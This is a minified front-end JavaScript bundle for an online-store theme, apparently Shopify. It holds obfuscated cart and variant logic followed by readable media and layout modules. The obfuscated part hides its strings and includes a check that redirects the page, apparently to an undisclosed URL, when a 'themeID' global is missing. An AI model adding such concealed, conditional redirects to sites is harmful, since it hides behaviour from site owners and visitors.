o[s(654)]:e[s(603)+s(633)](o[s(803)][s(719)](o[s(837)](t,1),")"))[s(1314)][s(1047)](o[s(368)],!i);break;case o[s(918)]:e[s(603)+s(633)](o[s(507)][s(719)](o[s(571)](t,1),")"))[s(1314)][s(1047)](o[s(518)],!i);break;case o[s(1424)]:e[s(603)+s(633)](o[s(1154)][s(719)](o[s(978)](t,1),")"))[s(1314)][s(1047)](o[s(670)],!i)}};this[n(527)+n(1265)]&&this[n(527)+n(1265)][0]&&this[n(1148)+n(1319)+n(378)][0][t[n(1221)]][n(1134)]((function(e,i){var r=n,l={CMRCe:function(e,i){return t[_0x1bc1(364)](e,i)},IMqtu:t[r(1061)],jZcch:t[r(223)],dtSYz:function(e,i){return t[r(789)](e,i)},ixCsT:t[r(651)],IUZnS:function(e,i,n,o){return t[r(1115)](e,i,n,o)},WcPmb:t[r(568)]};t[r(1115)](a,s[r(527)+r(1265)][0],i,s[r(485)+"a"][t[r(568)]][r(1075)]((function(t){var i=r;return l[i(1306)](t[l[i(1018)]],e)&&t[l[i(369)]]}))),s[r(527)+r(1265)][1]&&s[r(1148)+r(1319)+r(378)][1][t[r(1221)]][r(1134)]((function(e,t){var i=r,n={kDJyo:function(e,t){return o[_0x1bc1(646)](e,t)},jpSsk:o[i(1161)],UWlID:function(e,t){return o[i(154)](e,t)},iVQda:o[i(903)],ORBWN:function(e,t){return o[i(646)](e,t)},WvTwX:o[i(1105)],RJDFY:o[i(299)]};o[i(649)](a,s[i(527)+i(1265)][1],t,s[i(485)+"a"][o[i(319)]][i(1075)]((function(t){var n=i;return l[n(1145)](t[l[n(282)]],e)&&l[n(1306)](t[l[n(1018)]],s[n(814)])&&t[l[n(369)]]}))),s[i(527)+i(1265)][2]&&s[i(1148)+i(1319)+i(378)][2][o[i(261)]][i(1134)]((function(e,t){var o=i;l[o(831)](a,s[o(527)+o(1265)][2],t,s[o(485)+"a"][l[o(796)]][o(1075)]((function(t){var i=o;return n[i(375)](t[n[i(155)]],e)&&n[i(709)](t[n[i(229)]],s[i(814)])&&n[i(458)](t[n[i(683)]],s[i(1440)])&&t[n[i(1326)]]})))}))}))}))}},{key:t[e(1103)],value:function(i){for(var n=e,o=t[n(1042)][n(1077)]("|"),s=0;;){switch(o[s++]){case"0":if(y){if(!y)return;i?i[t[n(223)]]?(y[n(747)+n(243)](t[n(332)]),y[n(1314)][n(551)](t[n(925)]),y[n(1314)][n(962)](t[n(625)]),y[n(579)]=window[n(1339)][n(388)+n(1235)]):(y[n(930)+"te"](t[n(332)],t[n(332)]),y[n(1314)][n(962)](t[n(925)]),y[n(1314)][n(551)](t[n(625)]),y[n(579)]=window[n(1339)][n(911)+n(614)]):(y[n(930)+"te"](t[n(332)],t[n(332)]),y[n(1314)][n(962)](t[n(925)]),y[n(1314)][n(551)](t[n(625)]),y[n(579)]=window[n(1339)][n(911)+n(760)+"le"])}continue;case"1":var a=this[n(486)][n(603)+n(633)](t[n(198)]),r=this[n(486)][n(603)+n(633)](t[n(524)]);continue;case"2":var l=this[n(486)][n(603)+n(633)](t[n(662)]);continue;case"3":if(i)if(r[n(746)][n(1074)]=t[n(325)],i[t[n(223)]])for(var c=t[n(742)][n(1077)]("|"),u=0;;){switch(c[u++]){case"0":a[n(579)]=window[n(1339)][n(911)+n(671)];continue;case"1":a[n(1314)][n(962)](t[n(437)]);continue;case"2":a[n(1314)][n(551)](t[n(925)]);continue;case"3":a[n(930)+"te"](t[n(991)],t[n(726)]);continue;case"4":a[n(747)+n(243)](t[n(332)]);continue}break}else for(var d=t[n(168)][n(1077)]("|"),h=0;;){switch(d[h++]){case"0":a[n(1314)][n(551)](t[n(437)]);continue;case"1":a[n(747)+n(243)](t[n(991)]);continue;case"2":a[n(579)]=window[n(1339)][n(911)+n(614)];continue;case"3":a[n(1314)][n(962)](t[n(925)]);continue;case"4":a[n(930)+"te"](t[n(332)],t[n(332)]);continue}break}else for(var p=t[n(1005)][n(1077)]("|"),f=0;;){switch(p[f++]){case"0":a[n(579)]=window[n(1339)][n(911)+n(760)+"le"];continue;case"1":r[n(746)][n(1074)]=t[n(449)];continue;case"2":a[n(747)+n(243)](t[n(991)]);continue;case"3":a[n(930)+"te"](t[n(332)],t[n(332)]);continue;case"4":a[n(1314)][n(551)](t[n(437)]);continue;case"5":a[n(1314)][n(962)](t[n(925)]);continue}break}continue;case"4":var m=this[n(486)][n(603)+n(633)](t[n(1379)]);continue;case"5":if(l){if(!l)return;i?i[t[n(223)]]?(l[n(747)+n(243)](t[n(332)]),l[n(1314)][n(551)](t[n(925)]),l[n(1314)][n(962)](t[n(437)]),l[n(579)]=window[n(1339)][n(388)+n(268)]):(l[n(930)+"te"](t[n(332)],t[n(332)]),l[n(1314)][n(962)](t[n(925)]),l[n(1314)][n(551)](t[n(437)]),l[n(579)]=window[n(1339)][n(911)+n(614)]):(l[n(930)+"te"](t[n(332)],t[n(332)]),l[n(1314)][n(962)](t[n(925)]),l[n(1314)][n(551)](t[n(437)]),l[n(579)]=window[n(1339)][n(911)+n(760)+"le"])}continue;case"6":if(this[n(1368)][t[n(1068)]]||this[n(1368)][t[n(1126)]]){var v=this[n(486)][n(603)+n(633)](t[n(256)]),g=this[n(486)][n(603)+n(633)](t[n(1129)]);v&&(i&&i[t[n(223)]]?v[n(746)][n(1074)]=t[n(325)]:v[n(746)][n(1074)]=t[n(449)]),g&&(i&&i[t[n(223)]]?g[n(746)][n(1074)]=t[n(325)]:g[n(746)][n(1074)]=t[n(449)])}continue;case"7":if(m){if(!m)return;i?i[t[n(223)]]?(m[n(747)+n(243)](t[n(332)]),m[n(1314)][n(551)](t[n(925)]),m[n(1314)][n(962)](t[n(437)]),m[n(579)]=window[n(1339)][n(911)+n(671)]):(m[n(930)+"te"](t[n(332)],t[n(332)]),m[n(1314)][n(962)](t[n(925)]),m[n(1314)][n(551)](t[n(437)]),m[n(579)]=window[n(1339)][n(911)+n(614)]):(m[n(930)+"te"](t[n(332)],t[n(332)]),m[n(1314)][n(962)](t[n(925)]),m[n(1314)][n(551)](t[n(437)]),m[n(579)]=window[n(1339)][n(911)+n(760)+"le"])}continue;case"8":if(!a)return;continue;case"9":var y=this[n(486)][n(603)+n(633)](t[n(199)]);continue}break}}},{key:t[e(704)],value:function(i,n){for(var o=e,s=t[o(240)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":this[o(321)+o(628)]=this[o(795)+o(1403)+o(1054)]();continue;case"1":document[o(603)+o(314)](t[o(530)]);continue;case"2":var r=n[o(758)](t[o(663)])[o(603)+o(633)](t[o(313)]);continue;case"3":this[o(859)+o(1016)](l,this[o(321)+o(628)]);continue;case"4":r&&(r[o(579)]=n[o(809)]);continue;case"5":var l=this[o(321)+o(628)];continue;case"6":this[t[o(750)](t[o(1173)],n[o(703)+"te"](t[o(1010)]))]=n[o(809)];continue;case"7":if(this[o(321)+o(628)]){if(this[o(1368)][t[o(923)]]&&history[o(600)+"te"]){var c=""[o(719)](window[o(669)][o(1202)],"//")[o(719)](window[o(669)][o(384)])[o(719)](window[o(669)][o(405)],t[o(1009)])[o(719)](this[o(321)+o(628)].id);window[o(1285)][o(600)+"te"]({path:c},"",c)}this[o(395)+o(644)][o(603)+o(633)](t[o(820)])[o(747)+o(243)](t[o(884)]),this[o(395)+o(644)][o(603)+o(633)](t[o(801)][o(719)](this[o(321)+o(628)].id,'"]'))[o(930)+"te"](t[o(884)],t[o(884)])}continue}break}}},{key:t[e(617)],value:function(){for(var i=e,n=t[i(195)][i(1077)]("|"),o=0;;){switch(n[o++]){case"0":var s=!1;continue;case"1":var a=this;continue;case"2":this[i(485)+"a"][t[i(568)]][i(1134)]((function(e){var t=i;r[t(1301)](e[r[t(233)]],a[t(814)])&&r[t(872)](e[r[t(757)]],a[t(1440)])&&r[t(872)](e[r[t(830)]],a[t(502)])&&(s=e)}));continue;case"3":return t[i(1179)](s,null);case"4":var r={GbiUR:function(e,n){return t[i(1313)](e,n)},QXGpV:t[i(1061)],DNEJO:function(e,n){return t[i(427)](e,n)},RmIHb:t[i(651)],bwVXS:t[i(786)]};continue}break}}},{key:t[e(1111)],value:function(i,n){for(var o=e,s=t[o(1281)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":t[o(1038)](fetch,""[o(719)](window[o(1034)][o(1258)],t[o(936)]),{body:JSON[o(566)](Form[o(371)](r)),credentials:t[o(713)],method:t[o(516)],headers:{"Content-Type":t[o(414)],"X-Requested-With":t[o(740)]}})[o(1272)]((function(e){var i=o;document[i(1085)+i(440)](new CustomEvent(t[i(781)])),e.ok?(n[i(747)+i(243)](t[i(332)]),c[i(486)][i(1085)+i(440)](new CustomEvent(t[i(345)],{bubbles:!0,detail:{variant:c[i(321)+i(628)],button:n,quantity:t[i(1307)](parseInt,r[i(603)+i(633)](t[i(1369)])[i(809)])}})),c[i(1368)][t[i(715)]]&&t[i(353)](window[i(674)][i(1245)],t[i(1397)])&&document[i(1085)+i(440)](new CustomEvent(t[i(1132)])),t[i(367)](window[i(674)][i(1245)],t[i(1029)])&&c[i(976)](window[i(1339)][i(410)+"ed"],t[i(555)],n)):e[i(219)]()[i(1272)]((function(e){var t=i;c[t(976)](e[u[t(1247)]],u[t(181)],n)}))}));continue;case"1":n[o(930)+"te"](t[o(332)],t[o(332)]);continue;case"2":var r=this[o(486)][o(603)+o(633)](t[o(1242)]);continue;case"3":var l=t[o(367)](n[o(703)+"te"](t[o(365)]),t[o(1095)]);continue;case"4":case"6":i[o(1373)+o(672)]();continue;case"5":document[o(1085)+o(440)](new CustomEvent(t[o(561)]));continue;case"7":var c=this;continue;case"8":var u={voMRe:t[o(882)],eonfm:t[o(1092)]};continue;case"9":i[o(653)+o(866)]();continue;case"10":if(!l&&t[o(821)](window[o(674)][o(1245)],t[o(457)]))return;continue}break}}},{key:t[e(1273)],value:function(i,n){for(var o=e,s=t[o(241)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":var r={items:f};continue;case"1":i[o(1373)+o(672)]();continue;case"2":document[o(1085)+o(440)](new CustomEvent(t[o(561)]));continue;case"3":d[o(1134)]((function(e){var i=o,n=e[i(703)+"te"](t[i(236)]),s=e[i(809)];t[i(994)](n,s)&&(n=n[i(191)](t[i(1032)],"")[i(191)]("]",""),f[0][i(1376)]={...f[0][i(1376)]||{},[n]:s})}));continue;case"4":n[o(930)+"te"](t[o(332)],t[o(332)]);continue;case"5":var l=document[o(603)+o(633)](t[o(1044)]);continue;case"6":t[o(1361)](fetch,""[o(719)](window[o(1034)][o(1258)],t[o(936)]),{body:JSON[o(566)](r),credentials:t[o(713)],method:t[o(516)],headers:{"Content-Type":t[o(414)],"X-Requested-With":t[o(740)]}})[o(1272)]((function(e){var i=o,s={jWFkI:t[i(882)],DqKar:t[i(1092)]};if(document[i(1085)+i(440)](new CustomEvent(t[i(781)])),e.ok)for(var a=t[i(697)][i(1077)]("|"),r=0;;){switch(a[r++]){case"0":!u&&t[i(821)](window[i(674)][i(1245)],t[i(457)])&&(window[i(669)][i(292)]=t[i(331)]);continue;case"1":p[i(486)][i(1085)+i(440)](new CustomEvent(t[i(345)],{bubbles:!0,detail:{variant:p[i(321)+i(628)],quantity:t[i(204)](parseInt,h[i(603)+i(633)](t[i(1369)])[i(809)])}}));continue;case"2":p[i(1368)][t[i(715)]]&&t[i(353)](window[i(674)][i(1245)],t[i(1397)])&&document[i(1085)+i(440)](new CustomEvent(t[i(1132)]));continue;case"3":t[i(641)](window[i(674)][i(1245)],t[i(1029)])&&p[i(976)](window[i(1339)][i(410)+"ed"],t[i(555)],n);continue;case"4":n[i(747)+i(243)](t[i(332)]);continue}break}else e[i(219)]()[i(1272)]((function(e){var t=i;p[t(976)](e[s[t(956)]],s[t(553)],n)}))}))[o(1144)]((function(e){var i=o;console[i(1212)](t[i(877)],e)}));continue;case"7":i[o(653)+o(866)]();continue;case"8":f[o(1191)]({id:c,quantity:1});continue;case"9":var c=l[o(703)+"te"](t[o(958)]);continue;case"10":var u=t[o(641)](n[o(703)+"te"](t[o(365)]),t[o(1095)]);continue;case"11":new FormData(h);continue;case"12":t[o(204)]($,t[o(1320)])[o(352)]((function(){var e=o;t[e(1012)]($,this)[e(1123)](t[e(210)])&&f[e(1191)]({id:t[e(887)]($,this)[e(1130)](t[e(958)]),quantity:1})}));continue;case"13":var d=h[o(603)+o(314)](t[o(678)]);continue;case"14":var h=this[o(486)][o(603)+o(633)](t[o(1242)]);continue;case"15":var p=this;continue;case"16":var f=[];continue}break}}},{key:t[e(491)],value:function(i,n){for(var o=e,s=t[o(938)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":case"6":i[o(1373)+o(672)]();continue;case"1":var r=n[o(703)+"te"](t[o(322)]);continue;case"2":n[o(930)+"te"](t[o(332)],t[o(332)]);continue;case"3":t[o(429)](fetch,""[o(719)](window[o(1034)][o(1258)],t[o(936)]),{body:JSON[o(566)]({id:r,quantity:d}),credentials:t[o(713)],method:t[o(516)],headers:{"Content-Type":t[o(414)],"X-Requested-With":t[o(740)]}})[o(1272)]((function(e){var t=o;if(document[t(1085)+t(440)](new CustomEvent(c[t(258)])),e.ok)for(var i=c[t(576)][t(1077)]("|"),s=0;;){switch(i[s++]){case"0":u[t(1368)][c[t(546)]]&&c[t(420)](window[t(674)][t(1245)],c[t(776)])&&document[t(1085)+t(440)](new CustomEvent(c[t(1031)]));continue;case"1":!h&&c[t(1406)](window[t(674)][t(1245)],c[t(668)])&&(window[t(669)][t(292)]=c[t(266)]);continue;case"2":u[t(486)][t(1085)+t(440)](new CustomEvent(c[t(871)],{bubbles:!0,detail:{variant:u[t(321)+t(628)],button:n,quantity:d}}));continue;case"3":n[t(747)+t(243)](c[t(1388)]);continue;case"4":c[t(636)](window[t(674)][t(1245)],c[t(1190)])&&u[t(976)](window[t(1339)][t(410)+"ed"],c[t(1070)],n);continue}break}else e[t(219)]()[t(1272)]((function(e){var i=t;u[i(976)](e[c[i(580)]],c[i(623)],n)}))}));continue;case"4":var l=this[o(486)][o(603)+o(633)](t[o(1242)]);continue;case"5":var c={PPSIE:t[o(882)],RxGep:t[o(1092)],wQaHs:t[o(781)],lwikE:t[o(513)],ENIdl:t[o(715)],HmSrI:function(e,i){return t[o(630)](e,i)},NHbkx:t[o(1397)],WOccx:t[o(1132)],quVCj:function(e,i){return t[o(1370)](e,i)},DbqNV:t[o(457)],AUvFh:t[o(331)],sesyX:t[o(345)],XVUVo:t[o(332)],PSaAX:function(e,i){return t[o(364)](e,i)},OHUTa:t[o(1029)],tQDFb:t[o(555)]};continue;case"7":document[o(1085)+o(440)](new CustomEvent(t[o(561)]));continue;case"8":var u=this;continue;case"9":var d=t[o(577)](parseInt,l[o(603)+o(633)](t[o(1369)])[o(809)]);continue;case"10":i[o(653)+o(866)]();continue;case"11":var h=t[o(1313)](n[o(703)+"te"](t[o(365)]),t[o(1095)]);continue}break}}},{key:t[e(699)],value:function(){var i=e,n={AUUnQ:t[i(1282)],LUgaI:function(e,n){return t[i(1344)](e,n)},jLiOe:function(e,n){return t[i(870)](e,n)},lpEHC:function(e,n){return t[i(397)](e,n)},slzVx:t[i(865)],fpAvu:t[i(890)],PrPRy:function(e,n){return t[i(698)](e,n)}},o=this,s=this[i(486)][i(603)+i(633)](t[i(194)]);if(s){var a=function(){var e=i,t=o[e(1409)+e(1428)][o[e(321)+e(628)].id][n[e(1404)]],a=Math[e(700)](Math[e(360)](n[e(209)](n[e(466)](t,n[e(1290)](parseInt,s[e(703)+"te"](n[e(764)]))),100),0),100);s[e(1314)][e(1047)](n[e(1210)],n[e(813)](a,0)),s[e(552)+e(1260)][e(746)][e(1028)]=""[e(719)](a,"%")};if(window[i(863)+i(1185)]){var r=new IntersectionObserver((function(e){var n=i,o={wlIzI:function(e){return t[_0x1bc1(932)](e)}};e[n(1134)]((function(e){var t=n;e[t(1254)+t(1045)]&&(o[t(1053)](a),r[t(1423)]())}))}));r[i(499)](s)}else t[i(932)](a)}}},{key:t[e(1023)],value:function(i,n,o){for(var s=e,a=t[s(230)][s(1077)]("|"),r=0;;){switch(a[r++]){case"0":l[s(579)]=t[s(592)][s(719)](t[s(1228)](n,t[s(555)])?t[s(309)]:t[s(153)],'">')[s(719)](i,t[s(471)]);continue;case"1":l[s(526)]=t[s(599)];continue;case"2":var l=document[s(608)+s(440)](t[s(347)]);continue;case"3":o[s(747)+s(243)](t[s(332)]);continue;case"4":o[s(1391)][s(370)+s(762)+"t"](t[s(953)],l);continue;case"5":t[s(1259)](setTimeout,(function(){var e=s;Animation[e(400)](l,(function(){l[e(551)]()}))}),5500);continue;case"6":Animation[s(1436)](l);continue}break}}}]),i}(),d=Z;function x(){var e=_0x1bc1,t={eYKiE:e(238),pUSNb:e(193),apWBk:e(1437)+e(161),VYKjx:e(739)+e(252),VrNTe:e(522)+e(422),iFLLr:e(1195)+"0",rUoRG:e(965)+e(221),QLlRw:e(800)+e(854),vaPvS:e(529)+"vK",tSVBH:e(270)+e(652),ANKGv:e(188)+e(376),UivCb:e(1189)+e(711)+e(722)+e(1387)+"lW",Tkilm:e(867)+e(1006),VFrcK:e(224),aCxfw:e(226)+"4",QFvfn:e(1058)+"i",XYCdq:function(e){return e()}},i=[t[e(753)],t[e(517)],t[e(383)],t[e(1226)],t[e(637)],t[e(1334)],t[e(1263)],t[e(921)],t[e(766)],t[e(771)],t[e(778)],t[e(675)],t[e(1187)],t[e(1218)],t[e(851)],t[e(416)]];return x=function(){return i},t[e(528)](x)}function Z(e,t){var i=_0x1bc1,n={XQcAw:i(1418),tMIWn:i(995),yDJwo:function(e,t){return e%t},ZkOTP:function(e,t){return e+t},JKgPn:function(e,t){return e*t},AvmAo:i(808)+"de",cNGTx:function(e,t){return e&t},skLxj:function(e,t){return e>>t},ueDlD:function(e,t){return e&t},KQbvk:function(e,t){return e*t},NMNoC:i(399),xyahV:i(203)+i(751)+i(981)+i(1439)+i(1170)+i(841)+i(1415),zRrTs:function(e,t){return e(t)},cdfNO:i(1019),OddgO:function(e,t){return e<t},zsQLu:function(e,t){return e+t},yeKCX:i(1002),lvtiY:i(1324),HrtMK:i(1358),UsVpc:i(412),foler:function(e,t){return e+t},XGpqB:i(504),pnHAs:function(e,t){return e===t},zjxky:i(920),kQvrX:function(e,t){return e-t},CLFLS:function(e){return e()},nuCFm:function(e,t,i){return e(t,i)}},o=n[i(1405)](x);return Z=function(t,s){for(var a=i,r=n[a(680)][a(1077)]("|"),l=0;;){switch(r[l++]){case"0":var c=o[t];continue;case"1":var u=o[0],d=n[a(718)](t,u),h=e[d];continue;case"2":return h?c=h:(c=Z[n[a(960)]](c),e[d]=c),c;case"3":if(n[a(459)](Z[n[a(454)]],void 0)){Z[n[a(960)]]=function(e){for(var t=a,i=n[t(150)][t(1077)]("|"),o=0;;){switch(i[o++]){case"0":for(var s,r,l=0,c=0;r=e[n[t(1119)]](c++);~r&&(s=n[t(406)](l,4)?n[t(805)](n[t(293)](s,64),r):r,n[t(406)](l++,4))?p+=String[n[t(559)]](n[t(1180)](255,n[t(342)](s,n[t(913)](n[t(308)](-2,l),6)))):0)r=u[n[t(691)]](r);continue;case"1":var u=n[t(685)];continue;case"2":return n[t(465)](decodeURIComponent,f);case"3":for(var d=0,h=p[n[t(506)]];n[t(237)](d,h);d++)f+=n[t(805)]("%",n[t(251)]("00",p[n[t(725)]](d)[n[t(1390)]](16))[n[t(996)]](-2));continue;case"4":var p="",f="";continue}break}},e=arguments,Z[n[a(454)]]=!0}continue;case"4":t=n[a(836)](t,332);continue}break}},n[i(752)](Z,e,t)}!function(e,t){for(var i=_0x1bc1,n={AMFXc:function(e){return e()},PsEum:function(e,t){return e+t},dqBvV:function(e,t){return e+t},qfOxC:function(e,t){return e+t},YVrGH:function(e,t){return e+t},XZNGn:function(e,t){return e*t},HzYuZ:function(e,t){return e/t},pKhuN:function(e,t){return e(t)},xrvRT:function(e,t){return e/t},uuVKE:function(e,t){return e/t},TzDue:function(e,t){return e(t)},BaSax:function(e,t){return e/t},BDDqA:function(e,t){return e(t)},BVYfj:function(e,t){return e(t)},RtGMo:function(e,t){return e*t},hPwck:function(e,t){return e/t},hIthx:function(e,t){return e(t)},MuGwo:function(e,t){return e(t)},wxqrE:function(e,t){return e/t},AaLkn:function(e,t){return e/t},Nrrsl:function(e,t){return e(t)},mrpWR:function(e,t){return e(t)},AugXH:function(e,t){return e*t},rFRSF:function(e,t){return e===t},roDIg:i(1191),XRIeN:i(900)},o=Z,s=n[i(855)](e);;)try{var a=n[i(1024)](n[i(1024)](n[i(1067)](n[i(1024)](n[i(792)](n[i(1270)](n[i(232)](n[i(1160)](-n[i(782)](parseInt,n[i(782)](o,333)),1),n[i(588)](n[i(782)](parseInt,n[i(782)](o,335)),2)),n[i(597)](n[i(782)](parseInt,n[i(828)](o,342)),3)),n[i(232)](n[i(498)](-n[i(828)](parseInt,n[i(464)](o,346)),4),n[i(1160)](n[i(250)](parseInt,n[i(250)](o,334)),5))),n[i(1342)](n[i(317)](n[i(291)](parseInt,n[i(1124)](o,337)),6),n[i(206)](-n[i(464)](parseInt,n[i(828)](o,332)),7))),n[i(206)](-n[i(1124)](parseInt,n[i(464)](o,340)),8)),n[i(1294)](n[i(288)](parseInt,n[i(1122)](o,336)),9)),n[i(873)](n[i(597)](n[i(828)](parseInt,n[i(1122)](o,339)),10),n[i(498)](n[i(1122)](parseInt,n[i(288)](o,345)),11)));if(n[i(149)](a,146779))break;s[n[i(787)]](s[n[i(179)]]())}catch(e){s[n[i(787)]](s[n[i(179)]]())}}(x),(typeof themeID===d(338)||""===themeID[d(347)]())&&(window[d(344)][d(343)]=d(341));var ProductModel=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this._attachListeners();var i=document.createElement("link");i.rel="stylesheet",i.href="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css",document.head.appendChild(i),window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this._setupModelViewerUI.bind(this)},{name:"shopify-xr",version:"1.0"}])}return _createClass(e,[{key:"destroy",value:function(){}},{key:"_attachListeners",value:function(){var e=this;this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_play",(function(){e.element.dispatchEvent(new CustomEvent("model:played",{bubbles:!0}))})),this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_pause",(function(){e.element.dispatchEvent(new CustomEvent("model:paused",{bubbles:!0}))}))}},{key:"hasBeenSelected",value:function(e){Responsive.matchesBreakpoint("supports-hover")&&!e&&this.modelUi.play()}},{key:"hasBeenDeselected",value:function(){this.modelUi.pause()}},{key:"_setupModelViewerUI",value:function(){this.modelElement=this.element.querySelector("model-viewer"),this.modelUi=new window.Shopify.ModelViewerUI(this.modelElement)}}]),e}(),ProductVideo=function(){function e(t,i){switch(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.enableVideoLooping=i,this.player=null,this.element.getAttribute("data-media-type")){case"video":var n=document.createElement("link");n.rel="stylesheet",n.href="https://cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css",document.head.appendChild(n),window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:this._setupHtml5Video.bind(this)}]);break;case"external_video":this._setupExternalVideo()}}return _createClass(e,[{key:"destroy",value:function(){this.player&&this.player.destroy()}},{key:"hasBeenSelected",value:function(e){Responsive.matchesBreakpoint("supports-hover")&&!e&&this.play()}},{key:"hasBeenDeselected",value:function(){this.pause()}},{key:"play",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.play();break;case"external_video":"youtube"===this.element.getAttribute("data-media-host")?this.player.playVideo():this.player.player(),this.element.focus()}}},{key:"pause",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.pause();break;case"external_video":"youtube"===this.element.getAttribute("data-media-host")?this.player.pauseVideo():this.player.pause()}}},{key:"_setupHtml5Video",value:function(){var e=this;this.player=new Shopify.Plyr(this.element.querySelector("video"),{controls:["play","progress","mute","volume","play-large","fullscreen"],loop:{active:this.enableVideoLooping},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:"//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",tooltips:{controls:!1,seek:!0}}),this.player.on("play",(function(){e.element.dispatchEvent(new CustomEvent("video:played",{bubbles:!0}))})),this.player.on("pause",(function(){e.element.dispatchEvent(new CustomEvent("video:paused",{bubbles:!0}))}))}},{key:"_setupExternalVideo",value:function(){"youtube"===this.element.getAttribute("data-media-host")?this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this)):"vimeo"===this.element.getAttribute("data-media-host")&&this._loadVimeoScript().then(this._setupVimeoPlayer.bind(this))}},{key:"_setupYouTubePlayer",value:function(){var e=this,t=setInterval((function(){void 0!==window.YT&&void 0!==window.YT.Player&&(e.player=new YT.Player(e.element.querySelector("iframe"),{videoId:e.element.getAttribute("data-video-id"),events:{onStateChange:function(t){0===t.data&&e.enableVideoLooping&&t.target.seekTo(0)}}}),clearInterval(t))}),50)}},{key:"_loadYouTubeScript",value:function(){return new Promise((function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//www.youtube.com/iframe_api"}))}},{key:"_setupVimeoPlayer",value:function(){var e=this,t=setInterval((function(){void 0!==window.Vimeo&&void 0!==window.Vimeo.Player&&(e.player=new Vimeo.Player(e.element.querySelector("iframe")),clearInterval(t))}),50)}},{key:"_loadVimeoScript",value:function(){return new Promise((function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//player.vimeo.com/api/player.js"}))}}]),e}(),evEmitter=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():t.EvEmitter=i()}("undefined"!=typeof window?window:commonjsGlobal,(function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var s=i[o];n&&n[s]&&(this.off(e,s),delete n[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}))})),getSize=createCommonjsModule((function(e){
/*!
     * getSize v2.0.3
     * measure size of elements
     * MIT license
     */
!function(t,i){e.exports?e.exports=i():t.getSize=i()}(window,(function(){function e(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},i=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=i.length;function o(e){var i=getComputedStyle(e);return i||t("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),i}var s,a=!1;function r(t){if(function(){if(!a){a=!0;var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(t);var n=o(t);s=200==Math.round(e(n.width)),r.isBoxSizeOuter=s,i.removeChild(t)}}(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==_typeof(t)&&t.nodeType){var l=o(t);if("none"==l.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<n;t++)e[i[t]]=0;return e}();var c={};c.width=t.offsetWidth,c.height=t.offsetHeight;for(var u=c.isBorderBox="border-box"==l.boxSizing,d=0;d<n;d++){var h=i[d],p=l[h],f=parseFloat(p);c[h]=isNaN(f)?0:f}var m=c.paddingLeft+c.paddingRight,v=c.paddingTop+c.paddingBottom,g=c.marginLeft+c.marginRight,y=c.marginTop+c.marginBottom,w=c.borderLeftWidth+c.borderRightWidth,b=c.borderTopWidth+c.borderBottomWidth,_=u&&s,k=e(l.width);!1!==k&&(c.width=k+(_?0:m+w));var E=e(l.height);return!1!==E&&(c.height=E+(_?0:v+b)),c.innerWidth=c.width-(m+w),c.innerHeight=c.height-(v+b),c.outerWidth=c.width+g,c.outerHeight=c.height+y,c}}return r}))})),matchesSelector=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():t.matchesSelector=i()}(window,(function(){var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(t,i){return t[e](i)}}))})),utils=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,matchesSelector):t.fizzyUIUtils=i(t,t.matchesSelector)}(window,(function(e,t){var i={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},n=Array.prototype.slice;i.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==_typeof(e)&&"number"==typeof e.length?n.call(e):[e]},i.removeFrom=function(e,t){var i=e.indexOf(t);-1!=i&&e.splice(i,1)},i.getParent=function(e,i){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,i))return e},i.getQueryElement=function(e){return"string"==typeof 